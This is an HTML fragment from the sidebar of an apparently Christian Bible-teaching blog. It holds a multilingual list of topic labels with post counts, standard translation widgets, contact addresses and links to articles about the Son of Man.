<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content list-label-widget-content'>
<div class='first-items'>
<ul>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/666'>666<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Abomination'>Abomination<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Abraham'>Abraham<span class='label-count'>44</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Accomplissement'>Accomplissement<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Alliance'>Alliance<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Angels'>Angels<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Ant%C3%A9christ'>Antéchrist<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Antichrist'>Antichrist<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Apostasie'>Apostasie<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Apostasy'>Apostasy<span class='label-count'>20</span></a></li>
</ul>
</div>
<div class='remaining-items'>
<ul>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Apostles'>Apostles<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Ap%C3%B4tres'>Apôtres<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Armageddon'>Armageddon<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Ascension'>Ascension<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Authority'>Authority<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Babylon'>Babylon<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Baptism'>Baptism<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Beast'>Beast<span class='label-count'>8</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Berger'>Berger<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/B%C3%AAte'>Bête<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Caesar'>Caesar<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Calendar'>Calendar<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Calendrier'>Calendrier<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/C%C3%A9sar'>César<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Church'>Church<span class='label-count'>22</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Circoncision'>Circoncision<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Circumcision'>Circumcision<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Col%C3%A8re'>Colère<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Covenant'>Covenant<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Cr%C3%A9ation'>Création<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Croix'>Croix<span class='label-count'>9</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Cross'>Cross<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Culte'>Culte<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/David'>David<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Day-Lord'>Day-Lord<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Death'>Death<span class='label-count'>12</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Deceivers'>Deceivers<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Demons'>Demons<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Discipleship'>Discipleship<span class='label-count'>54</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Droit'>Droit<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%C3%89criture'>Écriture<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%C3%89glise'>Église<span class='label-count'>8</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Empire'>Empire<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Enseignement'>Enseignement<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Esprit'>Esprit<span class='label-count'>19</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%C3%89vangile'>Évangile<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Faith'>Faith<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/False%20Prophets'>False Prophets<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Faux%20Proph%C3%A8te'>Faux Prophète<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Fils%20de%20l%27Homme'>Fils de l&#39;Homme<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Final%20Word'>Final Word<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Food'>Food<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Forgiveness'>Forgiveness<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Fran%C3%A7ais'>Français<span class='label-count'>47</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Fulfillment'>Fulfillment<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Galatians'>Galatians<span class='label-count'>9</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Gehenna'>Gehenna<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Gentiles'>Gentiles<span class='label-count'>18</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Gospel'>Gospel<span class='label-count'>18</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/H%C3%A9breux'>Hébreux<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Hebrews'>Hebrews<span class='label-count'>18</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Death'>His Death<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Miracles'>His Miracles<span class='label-count'>12</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Priesthood'>His Priesthood<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Resurrection'>His Resurrection<span class='label-count'>11</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Return'>His Return<span class='label-count'>29</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Sacrifice'>His Sacrifice<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Supremacy'>His Supremacy<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/His%20Teachings'>His Teachings<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Holiness'>Holiness<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Homme%20d%27Anarchie'>Homme d&#39;Anarchie<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Interpretation'>Interpretation<span class='label-count'>11</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Interpr%C3%A9tation'>Interprétation<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Israel'>Israel<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Isra%C3%ABl'>Israël<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Jean-Baptiste'>Jean-Baptiste<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Jesus'>Jesus<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/J%C3%A9sus'>Jésus<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Jezebel'>Jezebel<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/John-Baptist'>John-Baptist<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Judgment'>Judgment<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Justifier'>Justifier<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/justify'>justify<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/King'>King<span class='label-count'>16</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Kingdom'>Kingdom<span class='label-count'>24</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/L%27Agneau'>L&#39;Agneau<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/L%27Empire'>L&#39;Empire<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/L%27Homme%20sans%20loi'>L&#39;Homme sans loi<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/La%20Mort'>La Mort<span class='label-count'>8</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Lamb'>Lamb<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Last%20Days'>Last Days<span class='label-count'>11</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Lawless-One'>Lawless-One<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Le%20Jugement'>Le Jugement<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Le%20Jugement.%20Son%20Retour'>Le Jugement. Son Retour<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Le%20Pardon'>Le Pardon<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Le%20Salut'>Le Salut<span class='label-count'>19</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Le%20Serviteur'>Le Serviteur<span class='label-count'>13</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Leviticus'>Leviticus<span class='label-count'>8</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Logos'>Logos<span class='label-count'>32</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Love'>Love<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Marriage'>Marriage<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Melchizedek'>Melchizedek<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Mercy'>Mercy<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Messiah'>Messiah<span class='label-count'>21</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Messie'>Messie<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Mis%C3%A9ricorde'>Miséricorde<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Mission'>Mission<span class='label-count'>21</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Mo%C3%AFse'>Moïse<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Moses'>Moses<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Nations'>Nations<span class='label-count'>38</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Nations%20Unies'>Nations Unies<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/New%20Creation'>New Creation<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/New%20Jerusalem'>New Jerusalem<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Noah'>Noah<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Nouvelle%20Cr%C3%A9ation'>Nouvelle Création<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Nouvelle%20J%C3%A9rusalem'>Nouvelle Jérusalem<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Olivet'>Olivet<span class='label-count'>16</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Pentecost'>Pentecost<span class='label-count'>11</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Persecution'>Persecution<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Pers%C3%A9cution'>Persécution<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Perseverance'>Perseverance<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Pr%C3%AAtres-Royaume'>Prêtres-Royaume<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Priests'>Priests<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/R%C3%A9alisation'>Réalisation<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Resurrection'>Resurrection<span class='label-count'>25</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/R%C3%A9surrection'>Résurrection<span class='label-count'>18</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Revelation'>Revelation<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Righteousness'>Righteousness<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Roi'>Roi<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Romans'>Romans<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Royaume'>Royaume<span class='label-count'>9</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Sa%20Mort'>Sa Mort<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Sa%20R%C3%A9surrection'>Sa Résurrection<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Sabbath'>Sabbath<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Salvation'>Salvation<span class='label-count'>27</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Satan'>Satan<span class='label-count'>8</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Scripture'>Scripture<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Seigneur%20du%20Jour'>Seigneur du Jour<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Sermon-Mount'>Sermon-Mount<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Servant'>Servant<span class='label-count'>19</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Ses%20Enseignements'>Ses Enseignements<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Shepherd'>Shepherd<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Signs'>Signs<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Sin'>Sin<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son%20Autorit%C3%A9'>Son Autorité<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son%20of%20God'>Son of God<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son%20Retour'>Son Retour<span class='label-count'>14</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son%20Sacerdoce'>Son Sacerdoce<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son%20Sacrifice'>Son Sacrifice<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Son-Man'>Son-Man<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Spirit'>Spirit<span class='label-count'>43</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Spirituality'>Spirituality<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Tabernacle'>Tabernacle<span class='label-count'>16</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/T%C3%A9moin'>Témoin<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Temple'>Temple<span class='label-count'>19</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Tongues'>Tongues<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Torah'>Torah<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Tribulation'>Tribulation<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Trompeurs'>Trompeurs<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Urdu'>Urdu<span class='label-count'>13</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/War'>War<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Witness'>Witness<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Worship'>Worship<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Wrath'>Wrath<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Yahv%C3%A9'>Yahvé<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/Yahweh'>Yahweh<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%A7%D8%A8%D9%86%20%D8%A2%D8%AF%D9%85'>ابن آدم<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%A7%D8%B1%D8%AF%D9%88'>اردو<span class='label-count'>17</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%A7%D8%B3%20%DA%A9%D8%A7%20%D8%A7%D8%AE%D8%AA%DB%8C%D8%A7%D8%B1'>اس کا اختیار<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%A7%D9%86%D8%AC%DB%8C%D9%84'>انجیل<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%AA%D8%B9%D9%84%DB%8C%D9%85%D8%A7%D8%AA'>تعلیمات<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%AC%D8%A7%D9%86'>جان<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%AE%D8%A7%D8%AF%D9%85'>خادم<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%AE%D8%AF%D8%A7%20%DA%A9%DB%8C%20%D8%A8%D8%A7%D8%AF%D8%B4%D8%A7%DB%81%DB%8C'>خدا کی بادشاہی<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%B4%D8%A7%DA%AF%D8%B1%D8%AF%DB%8C'>شاگردی<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%B4%DB%8C%D8%B7%D8%A7%D9%86'>شیطان<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D8%B8%D9%84%D9%85%20%D9%88%20%D8%B3%D8%AA%D9%85'>ظلم و ستم<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D9%82%D8%A7%D9%86%D9%88%D9%86'>قانون<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D9%85%D8%B3%DB%8C%D8%AD%D8%A7'>مسیحا<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D9%85%D8%B9%D8%A7%D9%81%DB%8C'>معافی<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%D9%86%D8%AC%D8%A7%D8%AA'>نجات<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.kingdom-disciples.org/search/label/%DB%8C%D8%B3%D9%88%D8%B9'>یسوع<span class='label-count'>1</span></a></li>
</ul>
</div>
<span class='show-more pill-button'>Show more</span>
<span class='show-less hidden pill-button'>Show less</span>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<h3 class='title'>
YANDEX TRANSLATE
</h3>
<div class='widget-content'>
<div id="ytWidget"></div><script src="https://translate.yandex.net/website-widget/v1/widget.js?widgetId=ytWidget&pageLang=en&widgetTheme=light&autoMode=false" type="text/javascript"></script>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<h3 class='title'>
GOOGLE TRANSLATE
</h3>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget LinkList' data-version='2' id='LinkList2'>
<h3 class='title'>
EMAIL ME
</h3>
<div class='widget-content' style='border:solid 2px #174177;padding:8px 0px 8px 20px;background:#fff'>
<ul>
<li><a href='mailto:david.maas@yandex.com'>david.maas@yandex.com</a></li>
<li><a href='mailto:bear7755@gmail.com'>bear7755@gmail.com</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<h3 class='title'>
THE SON OF MAN
</h3>
<div class='widget-content' style='border:solid 2px #174177;padding:8px 0px 8px 20px;background:#fff'>
<ul>
<li><a href='https://www.kingdom-disciples.org/2024/10/son-of-man.html'>The Son of Man</a></li>
<li><a href='https://www.kingdom-disciples.org/2024/03/his-authority.html'>The Son's Authority</a></li>
<li><a href='https://www.kingdom-disciples.org/2020/10/authority-to-forgive-sin.html'>Forgiving Sins</a></li>
<li><a href='https://www.kingdom-disciples.org/2025/11/le-seigneur-du-sabbat.html'>Le Seigneur du Sabbat</a></li>
<li><a href='https://www.kingdom-disciples.org/2024/10/fils-de-lhomme.html'>Le Fils de l'Homme</a></li>
<li><a href='https://www.kingdom-disciples.org/2025/10/lautorite-du-fils.html'>L'Autorité du Fils</a></li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
SON NOM EST JÉSUS!
</h3>
<div class='widget-content' style='text-align:center;font-weight:bold'>
<a href='https://www.kingdom-disciples.org/2024/03/son-nom-est-jesus.html'>
<img alt='SON NOM EST JÉSUS!' height='178' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s272' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s1024 1024w, 